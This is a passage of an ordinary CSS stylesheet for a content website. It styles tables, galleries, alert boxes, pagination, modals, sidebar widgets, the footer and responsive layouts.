	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
